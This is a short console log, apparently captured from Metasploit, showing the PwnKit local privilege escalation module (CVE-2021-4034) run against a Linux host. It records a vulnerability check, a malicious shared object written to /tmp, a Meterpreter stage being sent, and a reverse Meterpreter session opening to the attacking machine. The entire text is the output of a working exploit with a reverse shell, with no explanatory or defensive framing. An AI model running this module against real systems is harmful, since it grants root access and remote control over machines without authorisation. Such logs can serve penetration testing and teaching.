 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > exploit
[*] Started reverse TCP handler on 10.0.99.17:5102
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.wksivto
[+] The target is vulnerable.
[*] Writing '/tmp/.prvxjmgkff/tgnkfwemnqua/tgnkfwemnqua.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.prvxjmgkff
[*] Sending stage (3020772 bytes) to 10.0.5.250
[+] Deleted /tmp/.prvxjmgkff/tgnkfwemnqua/tgnkfwemnqua.so
[+] Deleted /tmp/.prvxjmgkff/.equgoln
[+] Deleted /tmp/.prvxjmgkff
[*] Meterpreter session 10 opened (10.0.99.17:5102 → 10.0.5.250:40726) at 2022-10-10 19:12:00 -0400